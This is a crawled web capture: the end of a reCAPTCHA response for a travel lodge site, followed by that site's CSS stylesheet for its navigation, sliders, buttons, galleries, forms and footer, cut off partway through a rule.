Oww7EzLF/DkA7Dh8Kcwr8zwrTDpmTDtMK3w7xNYwsvwqAcw6rCo8KMQMKqwqzDgsK4w5cYw7jCgMO8wpkiKcK/wpgGw5bCry0iDkMyw47DnHQJw7/ClcK1CMOlwo1YLMO7aMOGwrAiwr/DpMOAw7XDlALDoV7DqjbDtl7ClcOjfVDDrcOew4NgOFnDpCvDnn/DiWnCkF8nwp3DoMKPCV4aw5IWw5bDjcOLwqM4CsKDSsKGw5wDw5t2QMKywr/[base64]/DjsO8w4d6AG1Pw5RzfMKuIDXDmMK6wqAow57DscOkBMK4N8OMZ8OLCMKmw73Ds8ObwoHDgzHChcKXasOKwqQKEHHCuSLDlMOhw6bCgcKYw4DDj0TDh8OzwokFZ8KRR8KTalYfwqJcw7cXQFQ1TMOzYiHDnj/CisKuTj3CgTfDpWYvO8OLwoLCnsOzw59Lw58xw5VRX8O2DcKuSsKgw5MtdMKEwqgsFgHCvcKTUcKVwrfCv8OJL8K0DgjCgHhUw6lAUhPChBF5BsKbwrnDq13Cjmx0cMOPBW3DlgLDhcOhY8O6w7XDngwKAMK0M8Knwr5TwoLDnnbDqjUAwrDDs8KAQMK4FMK0w4w/w6N7d8ObRnYgw45kESbDmcOww5FeHcOvwr7DklhODsOLwr3DssOrw4TDmV86dcOMEMKgwqZnDEEUw5obwqnDisKpw64lWzvCiADDjMKfw4VEwrREwoLDtiBRJsO9ST1Ww6jDlX/[base64]/DlzJ4w6PCocOsDEQpw6nCmcOXcnPCh0ILw7FeVsKqWMONw5TDlH/DlMK2wqjCi8KbwqdUXsOzwpXDpj0HwprCkMOjZDjCvhEfBGbCtGfDtcOew5tnNiTDqknDsMKHwrQmwpjDjl7Dlj47wrnCjwzCosOsJnInNGvCsH3Du8OXwrrCscKdRm/CjVXDjsOjV8OCw4PCgwJiw4QMNsKkRCVLVcONw7ghwp/Dj056SsK1HURSw6PCrcKkwr/DtsO3w4XCq8O+wq4uVsKyw5B1wrTCpsOURWNUw7bDvMKxwp3DtcKUX8KBwrA6FFA+w74kwqVIA3d+w794PMKMwqEUVBzDul5KSHvDnMK+w4bDhsKyw7RBNB3CnQXCr2LCgMOcLSTDhAHCo8K/[base64]/SsKuMsOAwrbCicOBagzClU50w4HDs8O9wrbCrcKARA7DhGfDkMOYw4IQbwfCgsOBw7XCgcKAO8KMw58RG3/Cu3Z5DxPDgcO7Eh/[base64]/[base64]/PsO5FXt/XTlNC8OfwqnDisKiwqTCssKuUsO4OEI/LcKkPG80wpXCmcKPw5jCqsObwq8lw7RDdcOHwr3DjVrDqn9RwqJcwoNCw7jCiRpfUnpnw5gGw57Cu8KiNkMqK8Klw4sUCTNpwolvwoYFGU5lwrTCrHnCtEMQTMOVSRPCtsKmPBRGbWLDk8OMw7jCsVExDcOGw77CtWJyKX/[base64]/Dtn8Ewq/Dm1lJw4YNLRbCnw7DvcK5NcKYchIsJMK0fcO3bkbDjiHDv8OVaxfDscOdwpvCoiQ6Z8OgdsKxw5MtYMKLw6LCpAgBw7nCmcOAOADDvQnCnMKCw4jDkjPDrUskX8KxNzzDlXHCuMOSw4cmY8KZKT0FWsKDw4/[base64]/P8OJw7LDlMKNwpdtWV3DmMO3w4vCkUvDoyTDsngUOcOkS8O6woLCmsOiwoHDug/Dp8KCT8KeKBjDo8KgwpYKHWrCjkfDi8KUbhIqw59dw71yw6hNw63DpsONXsOsw4vDlsOwSTY/wo55w509NsKJNFNYw41lw6bCmcOmRipgGcOTwrnCocOtwq7CoDB9HcOfC8KaWTg+U0DCvgI\\u003d\x22],null,[\x22conf\x22,null,\x226Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tzila.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221XBqL98LlB/WJh/LD98Aa8BKWCvnU2z1Sk79CcwWjfE\\u003d\x22,1,0,null,1,1768997555339,0,0,[177,86],null,[55],\x22RC-9fjquhQRS7-jiQ\x22,null,null,null,null,null,\x220dAFcWeA5c9e7TfFe8QNeobf0U8YKJ4Z5ldvGsE3Wq8J4oH_hdBJ-5rvq6mzJf_tY3XrtISWcKBOX-7ELUel0_nMiT8oxAP89rQg\x22,1769080355540]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tzila.com/assets/css/style.css
body_size: 7664
content:
@font-face {
  font-family: "light";
  src: url("../fonts/Roboto-Light.ttf");
  font-display: swap;
}
@font-face {
  font-family: "regular";
  src: url("../fonts/Roboto-Regular.ttf");
  font-display: swap;
}
@font-face {
  font-family: "medium";
  src: url("../fonts/Roboto-Medium.ttf");
  font-display: swap;
}
@font-face {
  font-family: "bold";
  src: url("../fonts/Roboto-Bold.ttf");
  font-display: swap;
}
@font-face {
  font-family: "graced";
  src: url("../fonts/GracedScript_PersonalUseOnly.ttf");
  font-display: swap;
}
/*@import url(https://db.onlinewebfonts.com/c/7218a2da5a03f622ca18085806382043?family=Pe-icon-7-stroke);*/
@font-face {
  font-family: "Pe-icon-7-stroke";
  src: url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.eot");
  src: url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.eot?#iefix")
      format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.woff2")
      format("woff2"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.woff")
      format("woff"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.ttf")
      format("truetype"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.svg#Pe-icon-7-stroke")
      format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "FontAwesome";
  src: url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css");
  font-weight: normal;
  font-style: normal;
}
body {
  font-family: "regular";
  background-color: #f1f2f2;
}
.mobile-menu,
.mobile-footer,
.mobile-side {
  display: none;
}
.navi {
  background-color: transparent !important;
  border: none;
  padding: 0;
}
.navi .navbar-toggler {
  background-color: #14284d;
}
.tzila-logo {
  width: 15rem;
  height: 15rem;
  margin-top: 3rem;
}
.brand-text {
  line-height: 1;
  font-size: 1.5rem;
}
.mobile-menu .brand-text {
  color: #ffffff;
}
.navi.scrolled .brand-text,
.mobile-menu.scrolled .brand-text {
  color: #14284d;
}
.navi .nav-item .nav-link {
  color: #f1f2f2;
  font-size: 1.2rem;
  text-align: left;
  margin-right: 0.7rem;
  text-transform: uppercase;
}
.navi.scrolled .tzila-logo {
  transition: 0.3s ease;
  width: 13rem;
  height: 2.8rem;
  margin-top: 1rem;
}
.navi2.scrolled .tzila-logo {
  width: 20rem;
}
.navi .nav-item .nav-link.active {
  color: #bc9e66;
}
.nav-drop:hover .dropdown-menu {
  display: block;
  background-color: #577694;
  border: none;
  border-radius: 0;
  transition: ease 0.7s;
}
.mobile-nav .dropdown-menu {
  position: relative !important;
  float: none !important;
  transform: none !important;
  background-color: transparent !important;
  border: none;
  transition: ease 1s;
}
.mobile-nav .dropdown-menu .dropdown-item {
  font-size: 0.9rem !important;
}
.nav-drop a i {
  font-size: 0.7rem;
  margin-left: 0.2rem;
  transition: ease 0.4s;
}
.nav-drop .dropdown-menu .dropdown-item {
  color: #fff;
  font-size: 0.8rem;
  padding: 0.5rem 1.5rem;
  transition: ease-in-out 0.5s;
}
.nav-drop .dropdown-menu .dropdown-item:hover {
  color: #577694;
  background-color: #fff;
  transition: ease-in-out 0.5s;
}
.nav-drop:hover a i {
  transform: rotateZ(90deg);
  transition: ease 0.7s;
}
.drop-divider {
  border-top: 1px solid #e9ecef78;
  margin: 0.2rem 0rem;
}
.navi.scrolled,
.mobile-menu.scrolled {
  background-color: #f1f2f2 !important;
  transition: ease 0.1s;
}
/*.navi.scrolled .nav-item .nav-link{
	color: #8ab0c7;
}*/
.navi.scrolled .nav-selection-bar,
.navi.scrolled .nav-icon-area,
.navi.scrolled .select::after {
  border-color: #8ab0c7;
  color: #8ab0c7;
}
.navi .nav-selection-bar:focus {
  background-color: #577694;
  color: #fff;
  outline: none;
  box-shadow: none;
  border-color: #8ab0c7;
}
.navi .select {
  width: 100%;
  overflow: hidden;
}
.navi .nav-selection-bar option:disabled {
  color: lightgray;
}
.navi .nav-selection-bar option {
  height: 10rem !important;
}
option.option-separator {
  font-size: 0rem !important;
  background-color: #e9ecef78;
  font-size: 1rem;
  border-top: 1px solid red;
  line-height: 2;
}
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
option {
  /*line-height: 2;*/
  /*-moz-box-sizing: border-box  !important;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
    width: 50% !important;*/
}
.nav-btn {
  background-color: #14284d;
  color: #fff;
  border: none;
  text-transform: uppercase;
  font-size: 0.8rem;
  margin-top: 3rem;
  border-radius: 4px;
  position: absolute;
  transform: translate(-120%, -15%);
  z-index: 3;
  height: 2.6rem;
  width: 10rem;
  transition: 0.3s ease;
}
.nav-btn:focus {
  outline: 0;
}
.expandBook {
  /*transform: scale(2);*/
}

.navi .input-group-prepend {
  margin-right: 0;
}
.nav-selection-bar,
.nav-icon-area {
  background-color: #ffffff30;
  color: #fff;
  border-color: #fff;
  font-size: 0.8rem;
}
.location-select::before {
  font-family: "Pe-icon-7-stroke";
  /*border-color: #8ab0c7;*/
  border-radius: 0px;
  content: "\e638";
  font-size: 0.8rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 35%);
  transform-origin: center center;
}
.calendar-select::before {
  font-family: "Pe-icon-7-stroke";
  content: "\e660";
  font-size: 0.9rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 25%);
  transform-origin: center center;
}
.adults-select::before {
  font-family: "Pe-icon-7-stroke";
  content: "\e693";
  font-size: 0.9rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 25%);
  transform-origin: center center;
}

.select::after {
  content: "";
  display: inline-block;
  float: right;
  width: 0.5rem;
  height: 0.5rem;
  margin-top: -1.1rem;
  margin-right: 0.7rem;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #fff;
  border-bottom-left-radius: 2px;
  transform: rotate(230deg) translate(50%, 0%);
  transform-origin: center center;
  transition: transform ease-in-out 500ms;
  cursor: pointer;
  pointer-events: none;
}
.select:focus-within::after {
  transform: rotate(315deg) translate(50%, 0%);
  transition: ease-in-out 500ms;
  z-index: 9;
}
.select:focus-within::before {
  z-index: 9;
}
.nav-selection-bar {
  /*border-left: none;*/
  position: relative;
  overflow: hidden;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  padding-left: 2rem;
}
.nav-selection-bar::placeholder {
  color: #fff;
}
.nav-icon-area {
  border-right: none;
}
.nav-icon-area i {
  color: #fff;
}
.book-btn-expand {
  background-color: #14284d;
  border-radius: 4px;
  padding: 6rem 2rem 3rem;
  width: 22rem;
  height: 0;
  opacity: 0;
  display: none;
  position: absolute;
  right: 0.5rem;
  top: 3rem;
  z-index: 1;
}
.navi.scrolled .book-btn-expand,
.text-navi .book-btn-expand {
  top: 1rem;
}
.book-btn-expand .nav-selection-bar,
.form-modal .nav-selection-bar {
  border: none;
  background-color: transparent;
  border-radius: 0;
  border-bottom: 2px solid #ffffff;
  text-transform: uppercase;
  font-size: 0.9rem;
}
.book-btn-expand .nav-selection-bar:focus,
.form-modal .nav-selection-bar:focus {
  background-color: #14284d;
}
.book-btn-expand label {
  font-size: 0.9rem;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 0;
}
.expandCloseicon::after {
  content: "X";
  margin: 1rem;
}
.book-btn-expand .page-counter {
  border-bottom: 2px solid #ffffff;
  padding-bottom: 0.5rem;
}
.page-counter .guest-icon {
  font-size: 1rem;
  width: 1rem;
}
.displayexpand {
  animation-name: rollDownMenu;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
  transition: 0.3s ease;
  display: block;
}
@keyframes rollDownMenu {
  100% {
    opacity: 1;
    height: auto;
  }
}
.page-counter input {
  background-color: transparent;
  border: none;
  color: #ffffff;
  width: 3rem;
  font-size: 0.9rem;
  text-align: center;
}
.guest-type {
  color: #ffffff;
  font-size: 0.9rem;
}
.page-counter .minus,
.page-counter .plus {
  border: 1px solid #ffffff;
  border-radius: 50px;
  padding: 0.1rem 0.55rem;
  line-height: 1;
}
.page-counter .minus:focus,
.page-counter .minus:hover,
.page-counter .plus:focus,
.page-counter .plus:hover {
  background-color: #ffffff;
  color: #14284d;
}
.navi.scrolled .navline1 {
  background-color: #14284d;
  padding: 0;
}
.navi .navline1 .input-group {
  flex-wrap: nowrap;
  width: 100% !important;
}
.navi.scrolled .navline1 .nav-btn {
  background-color: #8ab0c7;
}
.navi.scrolled .nav-icon-area i {
  color: #8ab0c7;
}
.navi.scrolled .navline2 {
  background-color: #f1f2f2;
  padding: 0rem;
  height: 5.6rem;
  transition: 0.3s ease-in-out;
  box-shadow: 0px 0px 8px 0px lightgrey;
}
.navi.scrolled .nav-selection-bar,
.navi.scrolled .nav-icon-area,
.navi.scrolled .select::after {
  color: #fff;
}
/*.navi.scrolled .navline2 .nav-item .nav-link{
	color: #14284d;
}*/
.navi.scrolled .navline2 .nav-btn {
  margin-top: 1.5rem;
}
/*.select::after {
  content: '\203A';
  position: absolute;
  top: 0;
  right: 12px;
  color: #fff;
  font-size: 1.2rem;
  transition: .25s all ease;
  pointer-events: none;
}
select::-ms-expand {
  display: none !important;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: '';
}*/
.date-input::-webkit-calendar-picker-indicator {
  background: transparent;
  bottom: 0;
  color: transparent;
  cursor: pointer;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.nav-modal-form .modal-content {
  background-color: #14284d;
  color: #ffffff;
}
.nav-modal-form .modal-header .close {
  color: #ffffff;
  opacity: 1;
}
.sliderImg {
  height: 100vh;
  object-fit: cover;
  object-position: center;
  position: relative;
  width: 100%;
}
.sliderImg2 {
  height: 80vh;
  object-fit: cover;
  object-position: center;
  position: relative;
  width: 100%;
}
.head-slider .carousel-control-next,
.head-slider .carousel-control-prev,
.head-slider2 .carousel-control-next,
.head-slider2 .carousel-control-prev {
  font-size: 2rem;
  color: #fff;
  opacity: 1;
  width: fit-content;
}
.head-slider .gold-arrow:focus,
.head-slider2 .gold-arrow:focus {
  color: #b79346;
}
.head-slider2 .blue-arrow:focus {
  color: #8ab0c7;
}
.head-slider2 .green-arrow:focus {
  color: #9da789;
}
.head-slider .carousel-control-prev {
  left: 77%;
}
.head-slider .carousel-control-next {
  right: 15%;
}
.head-slider2 .carousel-control-prev {
  left: 15%;
}
.head-slider2 .carousel-control-next {
  right: 80%;
}
.head-slider .carousel-control-prev .slider-arrow,
.head-slider .carousel-control-next .slider-arrow {
  background-color: #ffffff;
  border-radius: 50px;
  line-height: 0;
  padding: 1.5rem 0.6rem;
  font-size: 1.5rem;
  color: #b79346;
  transition: 0.3s ease;
}
.head-slider .carousel-control-prev .slider-arrow:hover,
.head-slider .carousel-control-next .slider-arrow:hover {
  background-color: #b79346;
  color: #ffffff;
}
.head-slider .carousel-control-prev .slider-arrow,
.head-slider .carousel-control-next .slider-arrow,
.head-slider2 .carousel-control-prev .slider-arrow,
.head-slider2 .carousel-control-next .slider-arrow {
  position: absolute;
  bottom: 3rem;
}
.slider-text {
  position: absolute;
  color: white;
  width: 50%;
  top: 80%;
  left: 14%;
  transform: translate(-3%, -50%);
}
.middle-slider-text {
  position: absolute;
  color: white;
  width: 50%;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slide-title {
  font-size: 1.8rem;
  font-family: "graced";
}
.slide-subtitle {
  color: #8ab0c7;
  font-family: "light";
  font-size: 1.8rem;
}
.slide-subtitle2 {
  color: #fff;
  font-family: "bold";
  font-size: 2.3rem;
}
.slide-info {
  font-size: 0.9rem;
}
a,
a:hover {
  text-decoration: none;
  color: inherit;
}
.section-space-top-100 {
  padding-top: 100px;
}
.section-space-top-30 {
  padding-top: 30px;
}
.section-space-yaxis-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}
.section-space-yaxis-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}
.section-space-bottom-50 {
  padding-bottom: 50px;
}
.side-title-darkBlue {
  color: #14284d;
  font-family: "bold";
  font-size: 2.5rem;
}
.side-subtitle-darkBlue {
  color: #14284d;
  font-family: "bold";
  font-size: 2rem;
}
.side-subtitle {
  font-size: 2rem;
}
.page-title {
  font-size: 2.5rem;
}
.side-title-lightBlue {
  color: #8ab0c7;
  font-family: "bold";
}
.side-title-green {
  color: #9da789;
  /*font-family: 'bold';*/
}
.side-title-gold {
  color: #b79346;
  font-family: "bold";
}
.side-title-gold2 {
  color: #b79346;
  font-family: "medium";
  font-size: 1.3rem;
}
.mid-title {
  font-size: 2.3rem;
  font-family: "bold";
  display: inline-block;
}
.mid-title2 {
  font-family: "medium";
  font-size: 1.6rem;
}
.side-darkblue-link,
.side-darkblue-link:hover {
  color: #14284d;
  font-family: "bold";
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 1.2rem;
}
.side-gold-link,
.side-gold-link:hover {
  color: #b79346;
  font-family: "bold";
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 1.2rem;
}
.graced-title {
  font-size: 2rem;
  font-family: "graced";
}
.cursive-font {
  font-family: "graced";
}
.white-text {
  color: #ffffff;
}
.dark-blue-text {
  color: #14284d;
}
.light-blue-text {
  color: #8ab0c7;
}
.medium-blue-text {
  color: #435371;
}
.medium-blue-text em {
  font-size: 14px;
}
.mob {
  flex-direction: row;
}
.medium-dark-blue-text {
  color: #577694;
}
.yellow-text {
  color: #ffdd14;
}
.gold-text {
  color: #b79346;
}
.green-text {
  color: #9da789;
}
.page-info {
  font-size: 1.25rem;
  font-family: "regular";
}
.page-info2 {
  font-size: 1.5rem;
}
.bold-font {
  font-family: "bold";
}
.side-double-line-blue,
.side-double-line-green,
.side-double-line-gold {
  position: relative;
}
.side-single-line-mid-blue:after {
  content: "";
  border-top: 3px solid #577694;
  width: 20%;
  display: block;
  margin: auto;
}
.middle-single-line-gold:after {
  content: "";
  border-top: 3px solid #b79346;
  width: 20%;
  display: block;
  margin: auto;
}
.middle-single-line-green:after {
  content: "";
  border-top: 3px solid #9da789;
  width: 20%;
  display: block;
  margin: auto;
}
.side-single-line-blue:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 2rem;
  display: block;
}
.side-double-line-blue:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-blue:before {
  content: "";
  border-bottom: 3px solid #8ab0c7;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-double-line-green:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-green:before {
  content: "";
  border-bottom: 3px solid #9da789;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-double-line-gold:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-gold:before {
  content: "";
  border-bottom: 3px solid #b79346;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-blue-btn {
  color: #fff;
  background-color: #8ab0c7;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  position: relative;
  text-transform: uppercase;
}
.side-blue-btn2 {
  color: #fff;
  background-color: #8ab0c7;
  border: none;
  border-radius: 8px;
  padding: 0.5rem 2rem;
  font-size: 0.9rem;
  position: relative;
}
.side-green-btn {
  color: #fff;
  background-color: #9da789;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-gold-btn {
  color: #fff;
  background-color: #b79346;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-dark-blue-btn {
  color: #fff;
  background-color: #14284d;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-blue-btn:focus,
.side-green-btn:focus,
.side-gold-btn:focus {
  outline: 0;
}
.mid-dark-blue-btn {
  background-color: #577694;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.contact-form-btn {
  background-color: #14284d;
  color: #fff;
  border: none;
  border-radius: 5px;
  padding: 0.8rem 6rem;
  font-size: 1rem;
  font-family: "bold";
  text-transform: uppercase;
}
.mid-gold-btn {
  background-color: #b79346;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.mid-green-btn {
  background-color: #9da789;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.bold-btn {
  color: #211e1f;
  background-color: #ffdd14;
  border: 4px solid #211e1f;
  text-transform: uppercase;
  font-family: "bold";
  font-size: 1.5rem;
  padding: 0.5rem 3rem;
}
.bold-btn2 {
  background: #ffdd14;
  color: #211e1f;
  text-transform: uppercase;
  font-size: 1.5rem;
  border-radius: 4px;
  font-family: "bold";
  border: none;
  padding: 0.3rem 4rem;
}
.side-img {
  height: 40rem;
  object-fit: cover;
  object-position: center;
}
.room-slider .carousel-control-next,
.room-slider .carousel-control-prev {
  background-color: #ffffff;
  color: #14284d;
  border: none;
  font-size: 1.5rem;
  opacity: 1;
  bottom: 0%;
  top: auto;
  transform: translate(0%, -50%);
  margin: 0 0.5rem;
  line-height: 0;
  width: 3rem;
  height: 3rem;
  border-radius: 50px;
}
.room-slider .carousel-control-next:hover,
.room-slider .carousel-control-prev:hover {
  background-color: #14284d;
  color: #ffffff;
}
.room-slider .carousel-control-next:hover img,
.room-slider .carousel-control-prev:hover img {
  filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(201deg)
    brightness(104%) contrast(106%);
}
.arrow-row {
  width: 40%;
  margin: auto;
  position: relative;
}
.arrow-row img {
  width: 1.5rem;
}
.gallery-side1 {
  height: 21.7rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side2 {
  height: 14rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side3 {
  height: 35rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side4 {
  height: 25rem;
  width: 100%;
  object-fit: cover;
}
.gallery-mid-img {
  height: 45rem;
  width: 100%;
  object-fit: cover;
}
.gallery-mid-img2 {
  height: 22rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side5 {
  height: 18rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side6 {
  height: 30rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side7 {
  height: 33.7rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side8 {
  object-fit: cover;
  height: 22rem;
}

.offers-section {
  background-color: #8ab0c7;
  background-image: url(../images/offers-bg.png);
  height: 100vh;
  background-size: cover;
  background-position: center;
  padding: 2rem 0rem;
  margin: auto;
}
.contact-section {
  background-image: url(../images/layer2.svg);
  /*min-height: 100vh;*/
  background-size: cover;
  background-position: center;
  /* padding: 2rem 0rem; */
  margin: auto;
}
.owl-slide-img {
  height: 22rem;
  width: 100%;
  object-fit: cover;
}
.offer-caption {
  background-color: #ffffff;
  padding: 1rem;
  width: 100%;
  color: #14284d;
  text-align: center;
}
.activities-caption {
  background-color: #ffffff;
  padding: 1.5rem;
  height: 12rem;
}
.caption-bar {
  height: 100%;
  overflow: scroll;
}
.activities-caption .caption-bar::-webkit-scrollbar {
  display: none;
}
.caption-link,
.caption-link:hover {
  color: #b79346;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.offer-info {
  font-size: 1.1rem;
  text-overflow: ellipsis;
  width: 80%;
  white-space: nowrap;
  overflow: hidden;
  margin: auto;
}
.offers-carousel .item {
  position: relative;
  cursor: pointer;
}
.offers-carousel .owl-nav {
  /*text-align: left;*/
  font-size: 2rem;
  color: #14284d;
  position: absolute;
  top: 50%;
  width: 100%;
}
.offers-carousel .owl-nav button.owl-prev,
.offers-carousel .owl-nav button.owl-next {
  padding: 0.4rem 0.6rem !important;
  font-size: 1.2rem;
  border: 2px solid #14284d;
  border-radius: 50px;
  background-color: #f1f2f2;
}
.offers-carousel .owl-nav button.owl-prev {
  margin-left: -10%;
  float: left;
}
.offers-carousel .owl-nav button.owl-next {
  margin-right: -10%;
  float: right;
}
.offers-carousel .owl-nav [class*="owl-"]:hover {
  background-color: #b79346;
  color: #ffffff;
  border-color: #b79346;
  outline: 0;
}
.offers-carousel .owl-nav [class*="owl-"]:focus {
  outline: 0;
}
.bahariya-offers .offer-caption,
.lodge-offers .offer-caption,
.camp-offers .offer-caption {
  height: 10rem;
  /* overflow: scroll; */
}
.bahariya-offers .slide-title,
.lodge-offers .slide-title,
.camp-offers .slide-title {
  height: 5rem;
  overflow: scroll;
}
.bahariya-offers .slide-title::-webkit-scrollbar,
.lodge-offers .slide-title::-webkit-scrollbar,
.camp-offers .slide-title::-webkit-scrollbar,
.bahariya-offers .offer-caption::-webkit-scrollbar,
.lodge-offers .offer-caption::-webkit-scrollbar,
.camp-offers .offer-caption::-webkit-scrollbar {
  display: none;
}
.contact-form label {
  font-family: "bold";
  font-size: 0.8rem;
}
.contact-page-form label {
  font-family: "bold";
  font-size: 1.25rem;
}
.contact-form-bold {
  background-color: #211e1f;
  border-radius: 12px;
  padding: 3rem;
}
.contact-form-bold label {
  font-size: 1.25rem;
}
.contact-form-bold .form-control {
  font-size: 1.25rem;
  color: #211e1f;
}
.gallery-carousel .item img {
  width: 100%;
  height: 30rem;
  object-fit: cover;
  filter: grayscale(1);
  object-position: center;
}
.gallery-carousel .active.center img {
  filter: none;
}
.gallery-carousel .owl-nav {
  position: absolute;
  top: 50%;
  width: 100%;
}
.gallery-carousel .owl-nav button.owl-next,
.gallery-carousel .owl-nav button.owl-prev {
  background-color: #ffffff;
  color: #b79346;
  border-radius: 50px;
  line-height: 1;
  padding: 0.7rem 0.6rem !important;
  font-size: 1.2rem;
}
.gallery-carousel .owl-nav button.owl-next:hover,
.gallery-carousel .owl-nav button.owl-prev:hover {
  background-color: #b79346;
  color: #ffffff;
}
.gallery-carousel .owl-nav button.owl-next:focus,
.gallery-carousel .owl-nav button.owl-prev:focus {
  border: none;
  outline: 0;
}
.gallery-carousel .owl-nav button.owl-prev {
  margin-left: 5%;
  float: left;
}
.gallery-carousel .owl-nav button.owl-next {
  float: right;
  margin-right: 5%;
}
/*.gallery-carousel .owl-nav button{
	background-color: #ffffff !important;
	color: #B79346 !important;
}*/
.contact-form input,
.contact-form .contact-selection-bar,
.contact-page-form input,
.contact-page-form .contact-selection-bar {
  height: calc(2.5em + 0.75rem + 2px);
}
.contact-form input,
.contact-form textarea {
  border-radius: 0;
  color: #577694;
  font-size: 0.8rem;
}
.contact-form input::placeholder,
.contact-form textarea::placeholder {
  color: #14284d33;
  font-size: 0.8rem;
}
.contact-selection-bar {
  border-radius: 0;
  color: #577694;
  font-size: 0.8rem;
}
.contact-form-bold .contact-selection-bar {
  border-radius: 4px;
}
.contact-selection-bar option:disabled {
  color: #14284d33 !important;
}
.contact-select::after {
  content: "";
  display: inline-block;
  float: right;
  width: 0.5rem;
  height: 0.5rem;
  margin-top: -1.5rem;
  margin-right: 0.7rem;
  border-bottom: 1px solid #577694;
  border-left: 1px solid #577694;
  border-bottom-left-radius: 2px;
  transform: rotate(230deg) translate(50%, 0%);
  transform-origin: center center;
  transition: transform ease-in-out 500ms;
  cursor: pointer;
  pointer-events: none;
}
.contact-select:focus-within::after {
  transform: rotate(315deg) translate(50%, 0%);
  transition: ease-in-out 500ms;
  z-index: 9;
}
.footer-section {
  background-color: #14284d;
  color: #fff;
  padding: 4rem 0rem;
}
.footer-list {
  font-size: 0.85rem;
  padding-left: 1rem;
}
.footer-title {
  font-family: "bold";
  font-size: 1.25rem;
}
.social-footer,
.social-footer:hover {
  font-size: 1.5rem;
  background-color: #fff;
  color: #14284d;
  border-radius: 50px;
  line-height: 0;
  padding: 0.5rem;
}
.social-footer:first-child {
  padding: 0.5rem 0.8rem;
}
.bold-social,
.bold-social:hover {
  font-size: 2.5rem;
  color: #ffdd14;
  background-color: #211e1f;
  border-radius: 50px;
  line-height: 0;
  padding: 1.2rem;
}
.bold-social:first-child {
  padding: 1.1rem 1.7rem;
}
.bold-social:nth-child(2) {
  padding: 1.1rem 1.5rem;
}
.copyrights-section {
  padding: 0.8rem 0rem;
  background-color: #000025;
  color: #fff;
  font-size: 0.75rem;
}
.slide-logo {
  width: 20rem;
  /*height: 17rem;*/
}
.middle-logo {
  width: 15rem;
}
.page-grid {
  display: grid;
